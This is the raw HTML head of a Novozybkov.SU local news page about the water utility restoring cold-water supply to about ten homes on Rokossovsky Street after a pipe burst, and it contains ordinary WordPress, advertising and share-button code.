

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://novozybkov.su/%D0%B6%D0%B8%D1%82%D0%B5%D0%BB%D1%8F%D0%BC-%D1%83%D0%BB%D0%B8%D1%86%D1%8B-%D1%80%D0%BE%D0%BA%D0%BE%D1%81%D1%81%D0%BE%D0%B2%D1%81%D0%BA%D0%BE%D0%B3%D0%BE-%D0%B2-%D0%BD%D0%BE%D0%B2%D0%BE%D0%B7%D1%8B/
body_size: 22602
content:
<!DOCTYPE HTML><html lang="ru-RU"><head><meta charset="UTF-8" /><link rel="profile" href="http://gmpg.org/xfn/11" /><title>Жителям улицы Рокоссовского в Новозыбкове восстановили подачу воды вечером • Новозыбков.SU</title>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- The SEO Framework Создано Сибрэ Вайэр -->
<meta name="robots" content="max-snippet:-1,max-image-preview:standard,max-video-preview:-1" />
<link rel="canonical" href="https://novozybkov.su/%d0%b6%d0%b8%d1%82%d0%b5%d0%bb%d1%8f%d0%bc-%d1%83%d0%bb%d0%b8%d1%86%d1%8b-%d1%80%d0%be%d0%ba%d0%be%d1%81%d1%81%d0%be%d0%b2%d1%81%d0%ba%d0%be%d0%b3%d0%be-%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b/" />
<link rel="shortlink" href="https://novozybkov.su/?p=154553" />
<meta name="description" content="Водоканал все же успел до конца дня починить очередной порыв водопровода. Аварийную ситуацию по улице Рокоссовского в Новозыбкове, из-за которой жильцы около 10…" />
<meta property="og:type" content="article" />
<meta property="og:locale" content="ru_RU" />
<meta property="og:site_name" content="Новозыбков.SU" />
<meta property="og:title" content="Жителям улицы Рокоссовского в Новозыбкове восстановили подачу воды вечером" />
<meta property="og:description" content="Водоканал все же успел до конца дня починить очередной порыв водопровода. Аварийную ситуацию по улице Рокоссовского в Новозыбкове, из-за которой жильцы около 10 частных домов оставались без холодного…" />
<meta property="og:url" content="https://novozybkov.su/%d0%b6%d0%b8%d1%82%d0%b5%d0%bb%d1%8f%d0%bc-%d1%83%d0%bb%d0%b8%d1%86%d1%8b-%d1%80%d0%be%d0%ba%d0%be%d1%81%d1%81%d0%be%d0%b2%d1%81%d0%ba%d0%be%d0%b3%d0%be-%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b/" />
<meta property="og:image" content="https://novozybkov.su/wp-content/uploads/2023/02/photo_2023-02-06_21-21-22-2-1-1.jpg" />
<meta property="og:image:width" content="1024" />
<meta property="og:image:height" content="768" />
<meta property="article:published_time" content="2023-02-08T06:13:15+00:00" />
<meta property="article:modified_time" content="2023-02-10T13:24:47+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Жителям улицы Рокоссовского в Новозыбкове восстановили подачу воды вечером" />
<meta name="twitter:description" content="Водоканал все же успел до конца дня починить очередной порыв водопровода. Аварийную ситуацию по улице Рокоссовского в Новозыбкове, из-за которой жильцы около 10 частных домов оставались без холодного…" />
<meta name="twitter:image" content="https://novozybkov.su/wp-content/uploads/2023/02/photo_2023-02-06_21-21-22-2-1-1.jpg" />
<script type="application/ld+json">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://novozybkov.su/#/schema/WebSite","url":"https://novozybkov.su/","name":"Новозыбков.SU","description":"Новости города","inLanguage":"ru-RU","potentialAction":{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://novozybkov.su/search/{search_term_string}/"},"query-input":"required name=search_term_string"},"publisher":{"@type":"Organization","@id":"https://novozybkov.su/#/schema/Organization","name":"Новозыбков.SU","url":"https://novozybkov.su/","logo":{"@type":"ImageObject","url":"https://novozybkov.su/wp-content/uploads/2016/05/logo_yanv.gif","contentUrl":"https://novozybkov.su/wp-content/uploads/2016/05/logo_yanv.gif","width":40,"height":40}}},{"@type":"WebPage","@id":"https://novozybkov.su/%d0%b6%d0%b8%d1%82%d0%b5%d0%bb%d1%8f%d0%bc-%d1%83%d0%bb%d0%b8%d1%86%d1%8b-%d1%80%d0%be%d0%ba%d0%be%d1%81%d1%81%d0%be%d0%b2%d1%81%d0%ba%d0%be%d0%b3%d0%be-%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b/","url":"https://novozybkov.su/%d0%b6%d0%b8%d1%82%d0%b5%d0%bb%d1%8f%d0%bc-%d1%83%d0%bb%d0%b8%d1%86%d1%8b-%d1%80%d0%be%d0%ba%d0%be%d1%81%d1%81%d0%be%d0%b2%d1%81%d0%ba%d0%be%d0%b3%d0%be-%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b/","name":"Жителям улицы Рокоссовского в Новозыбкове восстановили подачу воды вечером • Новозыбков.SU","description":"Водоканал все же успел до конца дня починить очередной порыв водопровода. Аварийную ситуацию по улице Рокоссовского в Новозыбкове, из-за которой жильцы около 10…","inLanguage":"ru-RU","isPartOf":{"@id":"https://novozybkov.su/#/schema/WebSite"},"breadcrumb":{"@type":"BreadcrumbList","@id":"https://novozybkov.su/#/schema/BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":"https://novozybkov.su/","name":"Новозыбков.SU"},{"@type":"ListItem","position":2,"item":"https://novozybkov.su/category/bryansk-414/","name":"Рубрика: Новости"},{"@type":"ListItem","position":3,"name":"Жителям улицы Рокоссовского в Новозыбкове восстановили подачу воды вечером"}]},"potentialAction":{"@type":"ReadAction","target":"https://novozybkov.su/%d0%b6%d0%b8%d1%82%d0%b5%d0%bb%d1%8f%d0%bc-%d1%83%d0%bb%d0%b8%d1%86%d1%8b-%d1%80%d0%be%d0%ba%d0%be%d1%81%d1%81%d0%be%d0%b2%d1%81%d0%ba%d0%be%d0%b3%d0%be-%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b/"},"datePublished":"2023-02-08T06:13:15+00:00","dateModified":"2023-02-10T13:24:47+00:00","author":{"@type":"Person","@id":"https://novozybkov.su/#/schema/Person/9ec68ef0ff47598c8213e6753b0faf05","name":"НОВОЗЫБКОВ.SU"}}]}</script>
<!-- / The SEO Framework Создано Сибрэ Вайэр | 11.33ms meta | 1.34ms boot -->

<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel="canonical" href="https://novozybkov.su/%d0%b6%d0%b8%d1%82%d0%b5%d0%bb%d1%8f%d0%bc-%d1%83%d0%bb%d0%b8%d1%86%d1%8b-%d1%80%d0%be%d0%ba%d0%be%d1%81%d1%81%d0%be%d0%b2%d1%81%d0%ba%d0%be%d0%b3%d0%be-%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b/" />


<!-- Stylesheets -->
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/themes/padma/library/blocks/navigation/css/navigation.css' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/?padma-trigger=compiler&#038;file=general-https&#038;layout-in-use=single&#038;rand=320180147&#038;current-layout=single%7C%7Cpost%7C%7C154553' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/?padma-trigger=compiler&#038;file=layout-single-https&#038;layout-in-use=single&#038;rand=439473687&#038;current-layout=single%7C%7Cpost%7C%7C154553' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/?padma-trigger=compiler&#038;file=responsive-grid-https&#038;layout-in-use=single&#038;rand=1928507159&#038;current-layout=single%7C%7Cpost%7C%7C154553' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/wp-includes/css/dist/block-library/style.min.css' type='text/css'  />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/comments-widget-plus/assets/css/cwp.css' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/srizon-responsive-youtube-album/css/mag-popup.min.css' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/srizon-responsive-youtube-album/css/srzytstyles.css' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/srizon-responsive-youtube-album/css/srizon.custom.min.css' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/add-to-any/addtoany.min.css' type='text/css'  />


<!-- Scripts -->
<script type="text/javascript" src="https://novozybkov.su/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://novozybkov.su/?padma-trigger=compiler&amp;file=responsive-grid-js-https&amp;layout-in-use=single&amp;rand=417866813&amp;current-layout=single%7C%7Cpost%7C%7C154553" id="padma-responsive-grid-js-https-js"></script>
<script type="text/javascript" id="addtoany-core-js-before">
/* <![CDATA[ */
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};a2a_localize = {
	Share: "Отправить",
	Save: "Сохранить",
	Subscribe: "Подписаться",
	Email: "E-mail",
	Bookmark: "В закладки!",
	ShowAll: "Показать все",
	ShowLess: "Показать остальное",
	FindServices: "Найти сервис(ы)",
	FindAnyServiceToAddTo: "Найти сервис и добавить",
	PoweredBy: "Работает на",
	ShareViaEmail: "Поделиться по электронной почте",
	SubscribeViaEmail: "Подписаться по электронной почте",
	BookmarkInYourBrowser: "Добавить в закладки",
	BookmarkInstructions: "Нажмите Ctrl+D или \u2318+D, чтобы добавить страницу в закладки",
	AddToYourFavorites: "Добавить в Избранное",
	SendFromWebOrProgram: "Отправлять с любого email-адреса или email-программы",
	EmailProgram: "Почтовая программа",
	More: "Подробнее&#8230;",
	ThanksForSharing: "Спасибо, что поделились!",
	ThanksForFollowing: "Спасибо за подписку!"
};
/* ]]> */
</script>
<script type="text/javascript" defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script type="text/javascript" defer src="https://novozybkov.su/wp-content/plugins/add-to-any/addtoany.min.js" id="addtoany-jquery-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/plugins/srizon-responsive-youtube-album/js/mag-popup.js" id="srzmp-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/plugins/srizon-responsive-youtube-album/js/srizon.custom.min.js" id="srzcustom-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/themes/padma/library/media/js/jquery.hoverintent.js" id="jquery-hoverintent-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/themes/padma/library/blocks/navigation/js/jquery.superfish.js" id="padma-superfish-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/themes/padma/library/blocks/navigation/js/selectnav.js" id="padma-selectnav-js"></script>
<script type="text/javascript" src="https://novozybkov.su/?padma-trigger=compiler&amp;file=block-dynamic-js-layout-single-https&amp;layout-in-use=single&amp;rand=1594523332&amp;current-layout=single%7C%7Cpost%7C%7C154553" id="block-dynamic-js-layout-single-js"></script>

<!--[if lt IE 9]>
<script src="https://novozybkov.su/wp-content/themes/padma/library/media/js/html5shiv.js"></script>
<![endif]-->

<!--[if lt IE 8]>
<script src="https://novozybkov.su/wp-content/themes/padma/library/media/js/ie8.js"></script>
<![endif]-->



<!-- Extras -->
<link rel="alternate" type="application/rss+xml" href="https://novozybkov.su/feed/" title="Новозыбков.SU" />
<link rel="pingback" href="https://novozybkov.su/xmlrpc.php" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no" />
<link rel="alternate" type="application/rss+xml" title="Новозыбков.SU &raquo; Лента" href="https://novozybkov.su/feed/" />
<link rel="alternate" type="application/rss+xml" title="Новозыбков.SU &raquo; Лента комментариев" href="https://novozybkov.su/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Новозыбков.SU &raquo; Лента комментариев к &laquo;Жителям улицы Рокоссовского в Новозыбкове восстановили подачу воды вечером&raquo;" href="https://novozybkov.su/%d0%b6%d0%b8%d1%82%d0%b5%d0%bb%d1%8f%d0%bc-%d1%83%d0%bb%d0%b8%d1%86%d1%8b-%d1%80%d0%be%d0%ba%d0%be%d1%81%d1%81%d0%be%d0%b2%d1%81%d0%ba%d0%be%d0%b3%d0%be-%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://novozybkov.su/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnovozybkov.su%2F%25d0%25b6%25d0%25b8%25d1%2582%25d0%25b5%25d0%25bb%25d1%258f%25d0%25bc-%25d1%2583%25d0%25bb%25d0%25b8%25d1%2586%25d1%258b-%25d1%2580%25d0%25be%25d0%25ba%25d0%25be%25d1%2581%25d1%2581%25d0%25be%25d0%25b2%25d1%2581%25d0%25ba%25d0%25be%25d0%25b3%25d0%25be-%25d0%25b2-%25d0%25bd%25d0%25be%25d0%25b2%25d0%25be%25d0%25b7%25d1%258b%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://novozybkov.su/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnovozybkov.su%2F%25d0%25b6%25d0%25b8%25d1%2582%25d0%25b5%25d0%25bb%25d1%258f%25d0%25bc-%25d1%2583%25d0%25bb%25d0%25b8%25d1%2586%25d1%258b-%25d1%2580%25d0%25be%25d0%25ba%25d0%25be%25d1%2581%25d1%2581%25d0%25be%25d0%25b2%25d1%2581%25d0%25ba%25d0%25be%25d0%25b3%25d0%25be-%25d0%25b2-%25d0%25bd%25d0%25be%25d0%25b2%25d0%25be%25d0%25b7%25d1%258b%2F&#038;format=xml" />
<style>a.cld-like-dislike-trigger {color: #dd3e3e;}span.cld-count-wrap {color: #dd3333;}</style><meta name=”viewport” content=”width=device-width, initial-scale=0.01″>
<!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>
<!-- Yandex.RTB R-A-1602461-4 -->
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    type: 'floorAd',
    blockId: 'R-A-1602461-4'
  })
})</script>		<style type="text/css">
			.cwp-li {
				overflow: hidden;
			}

			.cwp-avatar {
				float: left;
				margin-top: .2em;
				margin-right: 1em;
			}

			.cwp-avatar.rounded .avatar {
				border-radius: 50%;
			}

			.cwp-avatar.square .avatar {
				border-radius: 0;
			}

			.cwp-comment-excerpt {
				display: block;
				color: #787878;
			}
		</style>
		<style id="sccss">
   .photo {
    display: inline-block; /* Строчно-блочный элемент */
    position: relative; /* Относительное позиционирование */
   }
   .photo:hover::after {
    content: attr(data-title); /* Выводим текст */
    position: absolute; /* Абсолютное позиционирование */
    left: 0; right: 0; bottom: 5px; /* Положение подсказки */
    z-index: 1; /* Отображаем подсказку поверх других элементов */
    background: rgba(0,42,167,0.9); /* Полупрозрачный цвет фона */
    color: #fff; /* Цвет текста */
    text-align: center; /* Выравнивание текста по центру */
    font-family: Arial, sans-serif; /* Гарнитура шрифта */
    font-size: 11px; /* Размер текста подсказки */
    padding: 5px 10px; /* Поля */
    border: 1px solid #333; /* Параметры рамки */
   }
  </style>				<style type="text/css" id="c4wp-checkout-css">
					.woocommerce-checkout .c4wp_captcha_field {
						margin-bottom: 10px;
						margin-top: 15px;
						position: relative;
						display: inline-block;
					}
				</style>
							<style type="text/css" id="c4wp-v3-lp-form-css">
				.login #login, .login #lostpasswordform {
					min-width: 350px !important;
				}
				.wpforms-field-c4wp iframe {
					width: 100% !important;
				}
			</style>
			</head><body class="post-template-default single single-post postid-154553 single-format-standard wp-custom-logo wp-embed-responsive custom safari webkit responsive-grid-enabled responsive-grid-active layout-single-post-154553 layout-using-single" itemscope itemtype="http://schema.org/WebPage"><div id="whitewrap"><div id="wrapper-w8r5d4b28c7a36e8" class="wrapper wrapper-fixed wrapper-fixed-grid grid-fluid-24-50-5 responsive-grid wrapper-last" data-alias=""><div class="grid-container clearfix"><section class="row row-1"><section class="column column-1 grid-left-0 grid-width-11"><header id="block-btq5d4b259d8ce37" class="block block-type-header block-fixed-height block-mirrored block-mirroring-btq5d4b259d8ce37 block-original-b8u5d4b28c7a8e72" data-alias="" itemscope="" itemtype="http://schema.org/WPHeader"><div class="block-content"><a href="https://novozybkov.su" class="banner-image"><img src="https://novozybkov.su/wp-content/uploads/2024/08/padma-imported-image.jpg" alt="Новозыбков.SU" /></a></div></header></section><section class="column column-2 grid-left-0 grid-width-13"><aside id="block-bm25d4b25b5e4b6d" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bm25d4b25b5e4b6d block-original-bei5d4b28c7a73a5" data-alias="Заголовок" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="text-529" class="widget widget_text">
			<div class="textwidget"><p><!-- Yandex.RTB R-A-1602461-1 --></p>
<div id="yandex_rtb_R-A-1602461-3"></div>
<p><script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-1602461-3',
    blockId: 'R-A-1602461-3'
  })
})</script></p>
</div>
		</li>
</ul></div></aside></section></section><section class="row row-2"><section class="column column-1 grid-left-0 grid-width-24"><nav id="block-bl25d4b25fade52b" class="block block-type-navigation block-fluid-height block-mirrored block-mirroring-bl25d4b25fade52b block-original-bf25d4b28c7a6db5" data-alias="" itemscope="" itemtype="http://schema.org/SiteNavigationElement"><div class="block-content"><div class="nav-horizontal nav-align-left responsive-menu-align-right"><ul id="menu-%d0%be%d1%81%d0%bd%d0%be%d0%b2%d0%bd%d0%be%d0%b5-%d0%bc%d0%b5%d0%bd%d1%8e" class="menu"><li id="menu-item-113" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-113"><a href="/">Главная</a></li>
